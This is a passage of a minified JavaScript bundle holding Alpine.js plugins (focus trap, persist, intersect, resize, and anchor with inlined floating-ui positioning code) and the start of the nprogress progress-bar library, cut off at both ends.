Ie.length&&Ie.slice(-1)[0].isSameNode(oe)},getFirst(){return this.all()[0]},getLast(){return this.all().slice(-1)[0]},getNext(){let oe=this.all(),Ie=document.activeElement;if(oe.indexOf(Ie)!==-1)return this.__wrapAround&&oe.indexOf(Ie)===oe.length-1?oe[0]:oe[oe.indexOf(Ie)+1]},getPrevious(){let oe=this.all(),Ie=document.activeElement;if(oe.indexOf(Ie)!==-1)return this.__wrapAround&&oe.indexOf(Ie)===0?oe.slice(-1)[0]:oe[oe.indexOf(Ie)-1]},first(){this.focus(this.getFirst())},last(){this.focus(this.getLast())},next(){this.focus(this.getNext())},previous(){this.focus(this.getPrevious())},prev(){return this.previous()},focus(oe){oe&&setTimeout(()=>{oe.hasAttribute("tabindex")||oe.setAttribute("tabindex","0"),oe.focus({preventScroll:this.__noscroll})})}}}),y.directive("trap",y.skipDuringClone((ae,{expression:ge,modifiers:oe},{effect:Ie,evaluateLater:st,cleanup:_t})=>{let jt=st(ge),rt=!1,Ot={escapeDeactivates:!1,allowOutsideClick:!0,fallbackFocus:()=>ae};if(oe.includes("noautofocus"))Ot.initialFocus=!1;else{let Ye=ae.querySelector("[autofocus]");Ye&&(Ot.initialFocus=Ye)}let or=(0,R.createFocusTrap)(ae,Ot),Yt=()=>{},Ge=()=>{};const ze=()=>{Yt(),Yt=()=>{},Ge(),Ge=()=>{},or.deactivate({returnFocus:!oe.includes("noreturn")})};Ie(()=>jt(Ye=>{rt!==Ye&&(Ye&&!rt&&(oe.includes("noscroll")&&(Ge=he()),oe.includes("inert")&&(Yt=H(ae)),setTimeout(()=>{or.activate()},15)),!Ye&&rt&&ze(),rt=!!Ye)})),_t(ze)},(ae,{expression:ge,modifiers:oe},{evaluate:Ie})=>{oe.includes("inert")&&Ie(ge)&&H(ae)}))}function H(y){let C=[];return G(y,X=>{let ae=X.hasAttribute("aria-hidden");X.setAttribute("aria-hidden","true"),C.push(()=>ae||X.removeAttribute("aria-hidden"))}),()=>{for(;C.length;)C.pop()()}}function G(y,C){y.isSameNode(document.body)||!y.parentNode||Array.from(y.parentNode.children).forEach(X=>{X.isSameNode(y)?G(y.parentNode,C):C(X)})}function he(){let y=document.documentElement.style.overflow,C=document.documentElement.style.paddingRight,X=window.innerWidth-document.documentElement.clientWidth;return document.documentElement.style.overflow="hidden",document.documentElement.style.paddingRight=`${X}px`,()=>{document.documentElement.style.overflow=y,document.documentElement.style.paddingRight=C}}var F=N}}),Il=ln({"../alpine/packages/persist/dist/module.cjs.js"(e,t){var r=Object.defineProperty,i=Object.getOwnPropertyDescriptor,o=Object.getOwnPropertyNames,s=Object.prototype.hasOwnProperty,d=(P,R)=>{for(var M in R)r(P,M,{get:R[M],enumerable:!0})},m=(P,R,M,N)=>{if(R&&typeof R=="object"||typeof R=="function")for(let H of o(R))!s.call(P,H)&&H!==M&&r(P,H,{get:()=>R[H],enumerable:!(N=i(R,H))||N.enumerable});return P},T=P=>m(r({},"__esModule",{value:!0}),P),I={};d(I,{default:()=>j,persist:()=>D}),t.exports=T(I);function D(P){let R=()=>{let M,N;try{N=localStorage}catch(H){console.error(H),console.warn("Alpine: $persist is using temporary storage since localStorage is unavailable.");let G=new Map;N={getItem:G.get.bind(G),setItem:G.set.bind(G)}}return P.interceptor((H,G,he,F,y)=>{let C=M||`_x_${F}`,X=Y(C,N)?te(C,N):H;return he(X),P.effect(()=>{let ae=G();J(C,ae,N),he(ae)}),X},H=>{H.as=G=>(M=G,H),H.using=G=>(N=G,H)})};Object.defineProperty(P,"$persist",{get:()=>R()}),P.magic("persist",R),P.persist=(M,{get:N,set:H},G=localStorage)=>{let he=Y(M,G)?te(M,G):N();H(he),P.effect(()=>{let F=N();J(M,F,G),H(F)})}}function Y(P,R){return R.getItem(P)!==null}function te(P,R){let M=R.getItem(P,R);if(M!==void 0)return JSON.parse(M)}function J(P,R,M){M.setItem(P,JSON.stringify(R))}var j=D}}),jl=ln({"../alpine/packages/intersect/dist/module.cjs.js"(e,t){var r=Object.defineProperty,i=Object.getOwnPropertyDescriptor,o=Object.getOwnPropertyNames,s=Object.prototype.hasOwnProperty,d=(P,R)=>{for(var M in R)r(P,M,{get:R[M],enumerable:!0})},m=(P,R,M,N)=>{if(R&&typeof R=="object"||typeof R=="function")for(let H of o(R))!s.call(P,H)&&H!==M&&r(P,H,{get:()=>R[H],enumerable:!(N=i(R,H))||N.enumerable});return P},T=P=>m(r({},"__esModule",{value:!0}),P),I={};d(I,{default:()=>j,intersect:()=>D}),t.exports=T(I);function D(P){P.directive("intersect",P.skipDuringClone((R,{value:M,expression:N,modifiers:H},{evaluateLater:G,cleanup:he})=>{let F=G(N),y={rootMargin:J(H),threshold:Y(H)},C=new IntersectionObserver(X=>{X.forEach(ae=>{ae.isIntersecting!==(M==="leave")&&(F(),H.includes("once")&&C.disconnect())})},y);C.observe(R),he(()=>{C.disconnect()})}))}function Y(P){if(P.includes("full"))return .99;if(P.includes("half"))return .5;if(!P.includes("threshold"))return 0;let R=P[P.indexOf("threshold")+1];return R==="100"?1:R==="0"?0:+`.${R}`}function te(P){let R=P.match(/^(-?[0-9]+)(px|%)?$/);return R?R[1]+(R[2]||"px"):void 0}function J(P){const R="margin",M="0px 0px 0px 0px",N=P.indexOf(R);if(N===-1)return M;let H=[];for(let G=1;G<5;G++)H.push(te(P[N+G]||""));return H=H.filter(G=>G!==void 0),H.length?H.join(" ").trim():M}var j=D}}),Fl=ln({"../alpine/packages/resize/dist/module.cjs.js"(e,t){var r=Object.defineProperty,i=Object.getOwnPropertyDescriptor,o=Object.getOwnPropertyNames,s=Object.prototype.hasOwnProperty,d=(M,N)=>{for(var H in N)r(M,H,{get:N[H],enumerable:!0})},m=(M,N,H,G)=>{if(N&&typeof N=="object"||typeof N=="function")for(let he of o(N))!s.call(M,he)&&he!==H&&r(M,he,{get:()=>N[he],enumerable:!(G=i(N,he))||G.enumerable});return M},T=M=>m(r({},"__esModule",{value:!0}),M),I={};d(I,{default:()=>R,resize:()=>D}),t.exports=T(I);function D(M){M.directive("resize",M.skipDuringClone((N,{value:H,expression:G,modifiers:he},{evaluateLater:F,cleanup:y})=>{let C=F(G),X=(ge,oe)=>{C(()=>{},{scope:{$width:ge,$height:oe}})},ae=he.includes("document")?j(X):Y(N,X);y(()=>ae())}))}function Y(M,N){let H=new ResizeObserver(G=>{let[he,F]=P(G);N(he,F)});return H.observe(M),()=>H.disconnect()}var te,J=new Set;function j(M){return J.add(M),te||(te=new ResizeObserver(N=>{let[H,G]=P(N);J.forEach(he=>he(H,G))}),te.observe(document.documentElement)),()=>{J.delete(M)}}function P(M){let N,H;for(let G of M)N=G.borderBoxSize[0].inlineSize,H=G.borderBoxSize[0].blockSize;return[N,H]}var R=D}}),$l=ln({"../alpine/packages/anchor/dist/module.cjs.js"(e,t){var r=Object.defineProperty,i=Object.getOwnPropertyDescriptor,o=Object.getOwnPropertyNames,s=Object.prototype.hasOwnProperty,d=(l,c)=>{for(var g in c)r(l,g,{get:c[g],enumerable:!0})},m=(l,c,g,S)=>{if(c&&typeof c=="object"||typeof c=="function")for(let A of o(c))!s.call(l,A)&&A!==g&&r(l,A,{get:()=>c[A],enumerable:!(S=i(c,A))||S.enumerable});return l},T=l=>m(r({},"__esModule",{value:!0}),l),I={};d(I,{anchor:()=>Jr,default:()=>x}),t.exports=T(I);var D=Math.min,Y=Math.max,te=Math.round,J=Math.floor,j=l=>({x:l,y:l}),P={left:"right",right:"left",bottom:"top",top:"bottom"},R={start:"end",end:"start"};function M(l,c,g){return Y(l,D(c,g))}function N(l,c){return typeof l=="function"?l(c):l}function H(l){return l.split("-")[0]}function G(l){return l.split("-")[1]}function he(l){return l==="x"?"y":"x"}function F(l){return l==="y"?"height":"width"}function y(l){return["top","bottom"].includes(H(l))?"y":"x"}function C(l){return he(y(l))}function X(l,c,g){g===void 0&&(g=!1);const S=G(l),A=C(l),k=F(A);let U=A==="x"?S===(g?"end":"start")?"right":"left":S==="start"?"bottom":"top";return c.reference[k]>c.floating[k]&&(U=st(U)),[U,st(U)]}function ae(l){const c=st(l);return[ge(l),c,ge(c)]}function ge(l){return l.replace(/start|end/g,c=>R[c])}function oe(l,c,g){const S=["left","right"],A=["right","left"],k=["top","bottom"],U=["bottom","top"];switch(l){case"top":case"bottom":return g?c?A:S:c?S:A;case"left":case"right":return c?k:U;default:return[]}}function Ie(l,c,g,S){const A=G(l);let k=oe(H(l),g==="start",S);return A&&(k=k.map(U=>U+"-"+A),c&&(k=k.concat(k.map(ge)))),k}function st(l){return l.replace(/left|right|bottom|top/g,c=>P[c])}function _t(l){return{top:0,right:0,bottom:0,left:0,...l}}function jt(l){return typeof l!="number"?_t(l):{top:l,right:l,bottom:l,left:l}}function rt(l){return{...l,top:l.y,left:l.x,right:l.x+l.width,bottom:l.y+l.height}}function Ot(l,c,g){let{reference:S,floating:A}=l;const k=y(c),U=C(c),V=F(U),ee=H(c),ie=k==="y",Ae=S.x+S.width/2-A.width/2,Ne=S.y+S.height/2-A.height/2,Le=S[V]/2-A[V]/2;let _e;switch(ee){case"top":_e={x:Ae,y:S.y-A.height};break;case"bottom":_e={x:Ae,y:S.y+S.height};break;case"right":_e={x:S.x+S.width,y:Ne};break;case"left":_e={x:S.x-A.width,y:Ne};break;default:_e={x:S.x,y:S.y}}switch(G(c)){case"start":_e[U]-=Le*(g&&ie?-1:1);break;case"end":_e[U]+=Le*(g&&ie?-1:1);break}return _e}var or=async(l,c,g)=>{const{placement:S="bottom",strategy:A="absolute",middleware:k=[],platform:U}=g,V=k.filter(Boolean),ee=await(U.isRTL==null?void 0:U.isRTL(c));let ie=await U.getElementRects({reference:l,floating:c,strategy:A}),{x:Ae,y:Ne}=Ot(ie,S,ee),Le=S,_e={},se=0;for(let ve=0;ve<V.length;ve++){const{name:Ce,fn:ce}=V[ve],{x:Se,y:E,data:gt,reset:Te}=await ce({x:Ae,y:Ne,initialPlacement:S,placement:Le,strategy:A,middlewareData:_e,rects:ie,platform:U,elements:{reference:l,floating:c}});if(Ae=Se??Ae,Ne=E??Ne,_e={..._e,[Ce]:{..._e[Ce],...gt}},Te&&se<=50){se++,typeof Te=="object"&&(Te.placement&&(Le=Te.placement),Te.rects&&(ie=Te.rects===!0?await U.getElementRects({reference:l,floating:c,strategy:A}):Te.rects),{x:Ae,y:Ne}=Ot(ie,Le,ee)),ve=-1;continue}}return{x:Ae,y:Ne,placement:Le,strategy:A,middlewareData:_e}};async function Yt(l,c){var g;c===void 0&&(c={});const{x:S,y:A,platform:k,rects:U,elements:V,strategy:ee}=l,{boundary:ie="clippingAncestors",rootBoundary:Ae="viewport",elementContext:Ne="floating",altBoundary:Le=!1,padding:_e=0}=N(c,l),se=jt(_e),Ce=V[Le?Ne==="floating"?"reference":"floating":Ne],ce=rt(await k.getClippingRect({element:(g=await(k.isElement==null?void 0:k.isElement(Ce)))==null||g?Ce:Ce.contextElement||await(k.getDocumentElement==null?void 0:k.getDocumentElement(V.floating)),boundary:ie,rootBoundary:Ae,strategy:ee})),Se=Ne==="floating"?{...U.floating,x:S,y:A}:U.reference,E=await(k.getOffsetParent==null?void 0:k.getOffsetParent(V.floating)),gt=await(k.isElement==null?void 0:k.isElement(E))?await(k.getScale==null?void 0:k.getScale(E))||{x:1,y:1}:{x:1,y:1},Te=rt(k.convertOffsetParentRelativeRectToViewportRelativeRect?await k.convertOffsetParentRelativeRectToViewportRelativeRect({rect:Se,offsetParent:E,strategy:ee}):Se);return{top:(ce.top-Te.top+se.top)/gt.y,bottom:(Te.bottom-ce.bottom+se.bottom)/gt.y,left:(ce.left-Te.left+se.left)/gt.x,right:(Te.right-ce.right+se.right)/gt.x}}var Ge=function(l){return l===void 0&&(l={}),{name:"flip",options:l,async fn(c){var g,S;const{placement:A,middlewareData:k,rects:U,initialPlacement:V,platform:ee,elements:ie}=c,{mainAxis:Ae=!0,crossAxis:Ne=!0,fallbackPlacements:Le,fallbackStrategy:_e="bestFit",fallbackAxisSideDirection:se="none",flipAlignment:ve=!0,...Ce}=N(l,c);if((g=k.arrow)!=null&&g.alignmentOffset)return{};const ce=H(A),Se=H(V)===V,E=await(ee.isRTL==null?void 0:ee.isRTL(ie.floating)),gt=Le||(Se||!ve?[st(V)]:ae(V));!Le&&se!=="none"&&gt.push(...Ie(V,ve,se,E));const Te=[V,...gt],Ht=await Yt(c,Ce),kt=[];let pr=((S=k.flip)==null?void 0:S.overflows)||[];if(Ae&&kt.push(Ht[ce]),Ne){const Kt=X(A,U,E);kt.push(Ht[Kt[0]],Ht[Kt[1]])}if(pr=[...pr,{placement:A,overflows:kt}],!kt.every(Kt=>Kt<=0)){var Tr,_r;const Kt=(((Tr=k.flip)==null?void 0:Tr.index)||0)+1,hr=Te[Kt];if(hr)return{data:{index:Kt,overflows:pr},reset:{placement:hr}};let yr=(_r=pr.filter(v=>v.overflows[0]<=0).sort((v,f)=>v.overflows[1]-f.overflows[1])[0])==null?void 0:_r.placement;if(!yr)switch(_e){case"bestFit":{var rr;const v=(rr=pr.map(f=>[f.placement,f.overflows.filter(_=>_>0).reduce((_,W)=>_+W,0)]).sort((f,_)=>f[1]-_[1])[0])==null?void 0:rr[0];v&&(yr=v);break}case"initialPlacement":yr=V;break}if(A!==yr)return{reset:{placement:yr}}}return{}}}};async function ze(l,c){const{placement:g,platform:S,elements:A}=l,k=await(S.isRTL==null?void 0:S.isRTL(A.floating)),U=H(g),V=G(g),ee=y(g)==="y",ie=["left","top"].includes(U)?-1:1,Ae=k&&ee?-1:1,Ne=N(c,l);let{mainAxis:Le,crossAxis:_e,alignmentAxis:se}=typeof Ne=="number"?{mainAxis:Ne,crossAxis:0,alignmentAxis:null}:{mainAxis:0,crossAxis:0,alignmentAxis:null,...Ne};return V&&typeof se=="number"&&(_e=V==="end"?se*-1:se),ee?{x:_e*Ae,y:Le*ie}:{x:Le*ie,y:_e*Ae}}var Ye=function(l){return l===void 0&&(l=0),{name:"offset",options:l,async fn(c){const{x:g,y:S}=c,A=await ze(c,l);return{x:g+A.x,y:S+A.y,data:A}}}},Xe=function(l){return l===void 0&&(l={}),{name:"shift",options:l,async fn(c){const{x:g,y:S,placement:A}=c,{mainAxis:k=!0,crossAxis:U=!1,limiter:V={fn:Ce=>{let{x:ce,y:Se}=Ce;return{x:ce,y:Se}}},...ee}=N(l,c),ie={x:g,y:S},Ae=await Yt(c,ee),Ne=y(H(A)),Le=he(Ne);let _e=ie[Le],se=ie[Ne];if(k){const Ce=Le==="y"?"top":"left",ce=Le==="y"?"bottom":"right",Se=_e+Ae[Ce],E=_e-Ae[ce];_e=M(Se,_e,E)}if(U){const Ce=Ne==="y"?"top":"left",ce=Ne==="y"?"bottom":"right",Se=se+Ae[Ce],E=se-Ae[ce];se=M(Se,se,E)}const ve=V.fn({...c,[Le]:_e,[Ne]:se});return{...ve,data:{x:ve.x-g,y:ve.y-S}}}}};function We(l){return Ut(l)?(l.nodeName||"").toLowerCase():"#document"}function de(l){var c;return(l==null||(c=l.ownerDocument)==null?void 0:c.defaultView)||window}function mt(l){var c;return(c=(Ut(l)?l.ownerDocument:l.document)||window.document)==null?void 0:c.documentElement}function Ut(l){return l instanceof Node||l instanceof de(l).Node}function pe(l){return l instanceof Element||l instanceof de(l).Element}function ye(l){return l instanceof HTMLElement||l instanceof de(l).HTMLElement}function tt(l){return typeof ShadowRoot>"u"?!1:l instanceof ShadowRoot||l instanceof de(l).ShadowRoot}function Je(l){const{overflow:c,overflowX:g,overflowY:S,display:A}=ne(l);return/auto|scroll|overlay|hidden|clip/.test(c+S+g)&&!["inline","contents"].includes(A)}function He(l){return["table","td","th"].includes(We(l))}function we(l){const c=be(),g=ne(l);return g.transform!=="none"||g.perspective!=="none"||(g.containerType?g.containerType!=="normal":!1)||!c&&(g.backdropFilter?g.backdropFilter!=="none":!1)||!c&&(g.filter?g.filter!=="none":!1)||["transform","perspective","filter"].some(S=>(g.willChange||"").includes(S))||["paint","layout","strict","content"].some(S=>(g.contain||"").includes(S))}function Mt(l){let c=De(l);for(;ye(c)&&!B(c);){if(we(c))return c;c=De(c)}return null}function be(){return typeof CSS>"u"||!CSS.supports?!1:CSS.supports("-webkit-backdrop-filter","none")}function B(l){return["html","body","#document"].includes(We(l))}function ne(l){return de(l).getComputedStyle(l)}function Ue(l){return pe(l)?{scrollLeft:l.scrollLeft,scrollTop:l.scrollTop}:{scrollLeft:l.pageXOffset,scrollTop:l.pageYOffset}}function De(l){if(We(l)==="html")return l;const c=l.assignedSlot||l.parentNode||tt(l)&&l.host||mt(l);return tt(c)?c.host:c}function $e(l){const c=De(l);return B(c)?l.ownerDocument?l.ownerDocument.body:l.body:ye(c)&&Je(c)?c:$e(c)}function je(l,c,g){var S;c===void 0&&(c=[]),g===void 0&&(g=!0);const A=$e(l),k=A===((S=l.ownerDocument)==null?void 0:S.body),U=de(A);return k?c.concat(U,U.visualViewport||[],Je(A)?A:[],U.frameElement&&g?je(U.frameElement):[]):c.concat(A,je(A,[],g))}function re(l){const c=ne(l);let g=parseFloat(c.width)||0,S=parseFloat(c.height)||0;const A=ye(l),k=A?l.offsetWidth:g,U=A?l.offsetHeight:S,V=te(g)!==k||te(S)!==U;return V&&(g=k,S=U),{width:g,height:S,$:V}}function le(l){return pe(l)?l:l.contextElement}function Me(l){const c=le(l);if(!ye(c))return j(1);const g=c.getBoundingClientRect(),{width:S,height:A,$:k}=re(c);let U=(k?te(g.width):g.width)/S,V=(k?te(g.height):g.height)/A;return(!U||!Number.isFinite(U))&&(U=1),(!V||!Number.isFinite(V))&&(V=1),{x:U,y:V}}var ft=j(0);function ot(l){const c=de(l);return!be()||!c.visualViewport?ft:{x:c.visualViewport.offsetLeft,y:c.visualViewport.offsetTop}}function nt(l,c,g){return c===void 0&&(c=!1),!g||c&&g!==de(l)?!1:c}function Nt(l,c,g,S){c===void 0&&(c=!1),g===void 0&&(g=!1);const A=l.getBoundingClientRect(),k=le(l);let U=j(1);c&&(S?pe(S)&&(U=Me(S)):U=Me(l));const V=nt(k,g,S)?ot(k):j(0);let ee=(A.left+V.x)/U.x,ie=(A.top+V.y)/U.y,Ae=A.width/U.x,Ne=A.height/U.y;if(k){const Le=de(k),_e=S&&pe(S)?de(S):S;let se=Le.frameElement;for(;se&&S&&_e!==Le;){const ve=Me(se),Ce=se.getBoundingClientRect(),ce=ne(se),Se=Ce.left+(se.clientLeft+parseFloat(ce.paddingLeft))*ve.x,E=Ce.top+(se.clientTop+parseFloat(ce.paddingTop))*ve.y;ee*=ve.x,ie*=ve.y,Ae*=ve.x,Ne*=ve.y,ee+=Se,ie+=E,se=de(se).frameElement}}return rt({width:Ae,height:Ne,x:ee,y:ie})}function dr(l){let{rect:c,offsetParent:g,strategy:S}=l;const A=ye(g),k=mt(g);if(g===k)return c;let U={scrollLeft:0,scrollTop:0},V=j(1);const ee=j(0);if((A||!A&&S!=="fixed")&&((We(g)!=="body"||Je(k))&&(U=Ue(g)),ye(g))){const ie=Nt(g);V=Me(g),ee.x=ie.x+g.clientLeft,ee.y=ie.y+g.clientTop}return{width:c.width*V.x,height:c.height*V.y,x:c.x*V.x-U.scrollLeft*V.x+ee.x,y:c.y*V.y-U.scrollTop*V.y+ee.y}}function ur(l){return Array.from(l.getClientRects())}function xr(l){return Nt(mt(l)).left+Ue(l).scrollLeft}function Xt(l){const c=mt(l),g=Ue(l),S=l.ownerDocument.body,A=Y(c.scrollWidth,c.clientWidth,S.scrollWidth,S.clientWidth),k=Y(c.scrollHeight,c.clientHeight,S.scrollHeight,S.clientHeight);let U=-g.scrollLeft+xr(l);const V=-g.scrollTop;return ne(S).direction==="rtl"&&(U+=Y(c.clientWidth,S.clientWidth)-A),{width:A,height:k,x:U,y:V}}function Qt(l,c){const g=de(l),S=mt(l),A=g.visualViewport;let k=S.clientWidth,U=S.clientHeight,V=0,ee=0;if(A){k=A.width,U=A.height;const ie=be();(!ie||ie&&c==="fixed")&&(V=A.offsetLeft,ee=A.offsetTop)}return{width:k,height:U,x:V,y:ee}}function Mr(l,c){const g=Nt(l,!0,c==="fixed"),S=g.top+l.clientTop,A=g.left+l.clientLeft,k=ye(l)?Me(l):j(1),U=l.clientWidth*k.x,V=l.clientHeight*k.y,ee=A*k.x,ie=S*k.y;return{width:U,height:V,x:ee,y:ie}}function un(l,c,g){let S;if(c==="viewport")S=Qt(l,g);else if(c==="document")S=Xt(mt(l));else if(pe(c))S=Mr(c,g);else{const A=ot(l);S={...c,x:c.x-A.x,y:c.y-A.y}}return rt(S)}function Or(l,c){const g=De(l);return g===c||!pe(g)||B(g)?!1:ne(g).position==="fixed"||Or(g,c)}function Br(l,c){const g=c.get(l);if(g)return g;let S=je(l,[],!1).filter(V=>pe(V)&&We(V)!=="body"),A=null;const k=ne(l).position==="fixed";let U=k?De(l):l;for(;pe(U)&&!B(U);){const V=ne(U),ee=we(U);!ee&&V.position==="fixed"&&(A=null),(k?!ee&&!A:!ee&&V.position==="static"&&!!A&&["absolute","fixed"].includes(A.position)||Je(U)&&!ee&&Or(l,U))?S=S.filter(Ae=>Ae!==U):A=V,U=De(U)}return c.set(l,S),S}function Ar(l){let{element:c,boundary:g,rootBoundary:S,strategy:A}=l;const U=[...g==="clippingAncestors"?Br(c,this._c):[].concat(g),S],V=U[0],ee=U.reduce((ie,Ae)=>{const Ne=un(c,Ae,A);return ie.top=Y(Ne.top,ie.top),ie.right=D(Ne.right,ie.right),ie.bottom=D(Ne.bottom,ie.bottom),ie.left=Y(Ne.left,ie.left),ie},un(c,V,A));return{width:ee.right-ee.left,height:ee.bottom-ee.top,x:ee.left,y:ee.top}}function Sr(l){return re(l)}function tr(l,c,g){const S=ye(c),A=mt(c),k=g==="fixed",U=Nt(l,!0,k,c);let V={scrollLeft:0,scrollTop:0};const ee=j(0);if(S||!S&&!k)if((We(c)!=="body"||Je(A))&&(V=Ue(c)),S){const ie=Nt(c,!0,k,c);ee.x=ie.x+c.clientLeft,ee.y=ie.y+c.clientTop}else A&&(ee.x=xr(A));return{x:U.left+V.scrollLeft-ee.x,y:U.top+V.scrollTop-ee.y,width:U.width,height:U.height}}function Nr(l,c){return!ye(l)||ne(l).position==="fixed"?null:c?c(l):l.offsetParent}function Lr(l,c){const g=de(l);if(!ye(l))return g;let S=Nr(l,c);for(;S&&He(S)&&ne(S).position==="static";)S=Nr(S,c);return S&&(We(S)==="html"||We(S)==="body"&&ne(S).position==="static"&&!we(S))?g:S||Mt(l)||g}var Ur=async function(l){let{reference:c,floating:g,strategy:S}=l;const A=this.getOffsetParent||Lr,k=this.getDimensions;return{reference:tr(c,await A(g),S),floating:{x:0,y:0,...await k(g)}}};function Kr(l){return ne(l).direction==="rtl"}var cn={convertOffsetParentRelativeRectToViewportRelativeRect:dr,getDocumentElement:mt,getClippingRect:Ar,getOffsetParent:Lr,getElementRects:Ur,getClientRects:ur,getDimensions:Sr,getScale:Me,isElement:pe,isRTL:Kr};function fn(l,c){let g=null,S;const A=mt(l);function k(){clearTimeout(S),g&&g.disconnect(),g=null}function U(V,ee){V===void 0&&(V=!1),ee===void 0&&(ee=1),k();const{left:ie,top:Ae,width:Ne,height:Le}=l.getBoundingClientRect();if(V||c(),!Ne||!Le)return;const _e=J(Ae),se=J(A.clientWidth-(ie+Ne)),ve=J(A.clientHeight-(Ae+Le)),Ce=J(ie),Se={rootMargin:-_e+"px "+-se+"px "+-ve+"px "+-Ce+"px",threshold:Y(0,D(1,ee))||1};let E=!0;function gt(Te){const Ht=Te[0].intersectionRatio;if(Ht!==ee){if(!E)return U();Ht?U(!1,Ht):S=setTimeout(()=>{U(!1,1e-7)},100)}E=!1}try{g=new IntersectionObserver(gt,{...Se,root:A.ownerDocument})}catch{g=new IntersectionObserver(gt,Se)}g.observe(l)}return U(!0),k}function bn(l,c,g,S){S===void 0&&(S={});const{ancestorScroll:A=!0,ancestorResize:k=!0,elementResize:U=typeof ResizeObserver=="function",layoutShift:V=typeof IntersectionObserver=="function",animationFrame:ee=!1}=S,ie=le(l),Ae=A||k?[...ie?je(ie):[],...je(c)]:[];Ae.forEach(ce=>{A&&ce.addEventListener("scroll",g,{passive:!0}),k&&ce.addEventListener("resize",g)});const Ne=ie&&V?fn(ie,g):null;let Le=-1,_e=null;U&&(_e=new ResizeObserver(ce=>{let[Se]=ce;Se&&Se.target===ie&&_e&&(_e.unobserve(c),cancelAnimationFrame(Le),Le=requestAnimationFrame(()=>{_e&&_e.observe(c)})),g()}),ie&&!ee&&_e.observe(ie),_e.observe(c));let se,ve=ee?Nt(l):null;ee&&Ce();function Ce(){const ce=Nt(l);ve&&(ce.x!==ve.x||ce.y!==ve.y||ce.width!==ve.width||ce.height!==ve.height)&&g(),ve=ce,se=requestAnimationFrame(Ce)}return g(),()=>{Ae.forEach(ce=>{A&&ce.removeEventListener("scroll",g),k&&ce.removeEventListener("resize",g)}),Ne&&Ne(),_e&&_e.disconnect(),_e=null,ee&&cancelAnimationFrame(se)}}var Dr=(l,c,g)=>{const S=new Map,A={platform:cn,...g},k={...A.platform,_c:S};return or(l,c,{...A,platform:k})};function Jr(l){l.magic("anchor",c=>{if(!c._x_anchor)throw"Alpine: No x-anchor directive found on element using $anchor...";return c._x_anchor}),l.interceptClone((c,g)=>{c&&c._x_anchor&&!g._x_anchor&&(g._x_anchor=c._x_anchor)}),l.directive("anchor",l.skipDuringClone((c,{expression:g,modifiers:S,value:A},{cleanup:k,evaluate:U})=>{let{placement:V,offsetValue:ee,unstyled:ie}=Gr(S);c._x_anchor=l.reactive({x:0,y:0});let Ae=U(g);if(!Ae)throw"Alpine: no element provided to x-anchor...";let Ne=()=>{let _e;Dr(Ae,c,{placement:V,middleware:[Ge(),Xe({padding:5}),Ye(ee)]}).then(({x:se,y:ve})=>{ie||Cr(c,se,ve),JSON.stringify({x:se,y:ve})!==_e&&(c._x_anchor.x=se,c._x_anchor.y=ve),_e=JSON.stringify({x:se,y:ve})})},Le=bn(Ae,c,()=>Ne());k(()=>Le())},(c,{expression:g,modifiers:S,value:A},{cleanup:k,evaluate:U})=>{let{unstyled:V}=Gr(S);c._x_anchor&&(V||Cr(c,c._x_anchor.x,c._x_anchor.y))}))}function Cr(l,c,g){Object.assign(l.style,{left:c+"px",top:g+"px",position:"absolute"})}function Gr(l){let g=["top","top-start","top-end","right","right-start","right-end","bottom","bottom-start","bottom-end","left","left-start","left-end"].find(k=>l.includes(k)),S=0;if(l.includes("offset")){let k=l.findIndex(U=>U==="offset");S=l[k+1]!==void 0?Number(l[k+1]):S}let A=l.includes("no-style");return{placement:g,offsetValue:S,unstyled:A}}var x=Jr}}),Bl=ln({"node_modules/nprogress/nprogress.js"(e,t){(function(r,i){typeof define=="function"&&define.amd?define(i):typeof e=="object"?t.exports=i():r.NProgress=i()})(e,function(){var r={};r.version="0.2.0";var i=r.settings={minimum:.08,easing:"ease",positionUsing:"",speed:200,trickle:!0,trickleRate:.02,trickleSpeed:800,showSpinner:!0,barSelector:'[role="bar"]',spinnerSelector:'[role="spinner"]',parent:"body",template:'<div class="bar" role="bar"><div class="peg"></div></div><div class="spinner" role="spinner"><div class="spinner-icon"></div></div>'};r.configure=function(j){var P,R;for(P in j)R=j[P],R!==void 0&&j.hasOwnProperty(P)&&(i[P]=R);return this},r.status=null,r.set=function(j){var P=r.isStarted();j=o(j,i.minimum,1),r.status=j===1?null:j;var R=r.render(!P),M=R.querySelector(i.barSelector),N=i.speed,H=i.easing;return R.offsetWidth,m(function(G){i.positionUsing===""&&(i.positionUsing=r.getPositioningCSS()),T(M,d(j,N,H)),j===1?(T(R,{transition:"none",opacity:1}),R.offsetWidth,setTimeout(function(){T(R,{transition:"all "+N+"ms linear",opacity:0}),setTimeout(function(){r.remove(),G()},N)},N)):setTimeout(G,N)}),this},r.isStarted=function(){return typeof r.status=="number"},r.start=function(){r.status||r.set(0);var j=function(){setTimeout(function(){r.status&&(r.trickle(),j())},i.trickleSpeed)};return i.trickle&&j(),this},r.done=function(j){return!j&&!r.status?this:r.inc(.3+.5*Math.random()).set(1)},r.inc=function(j){var P=r.status;return P?(typeof j!="number"&&(j=(1-P)*o(Math.random()*P,.1,.95)),P=o(P+j,0,.994),r.set(P)):r.start()},r.trickle=function(){return r.inc(Math.random()*i.trickleRate)},function(){var j=0,P=0;r.promise=function(R){return!R||R.state()==="resolved"?this:(P===0&&r.start(),j++,P++,R.always(function(){P--,P===0?(j=0,r.done()):r.set((j-P)/j)}),this)}}(),r.render=function(j){if(r.isRendered())return document.getElementById("nprogress");D(document.documentElement,"nprogress-busy");var P=document.createElement("div");P.id="nprogress",P.innerHTML=i.template;var R=P.querySelector(i.barSelector),M=j?"-100":s(r.status||0),N=document.querySelector(i.parent),H;return T(R,{transition:"all 0 linear",transform:"translate3d("+M+"%,0,0)"}),i.showSpinner||(H=P.querySelector(i.spinnerSelector),H&&J(H)),N!=document.body&&D(N,"nprogress-custom-parent"),N.appendChild(P),P},r.remove=function(){Y(document.documentElement,"nprogress-busy"),Y(document.querySelector(i.parent),"nprogress-custom-parent");var j=document.getElementById("nprogress");j&&J(j)},r.isRendered=function(){return!!document.getElementById("nprogress")},r.getPositioningCSS=function(){var j=document.body.style,P="WebkitTransform"in j?"Webkit":"MozTransform"in j?"Moz":"msTransform"in j?"ms":"OTransform"in j?"O":"";return P+"Perspective"in j?"translate3d":P+"Transform"in j?"translate":"margin"};function o(j,P,R){return j<P?P:j>R?R:j}function s(j){return(-1+j)*100}function d(j,P,R){var M;return i.positionUsing==="translate3d"?M={transform:"translate3d("+s(j)+"%,0,0)"}:i.positionUsing==="translate"?M={transform:"translate("+s(j)+"%,0)"}:M={"margin-left":s(j)+"%"},M.transition="all "+P+"ms "+R,M}var m=function(){var 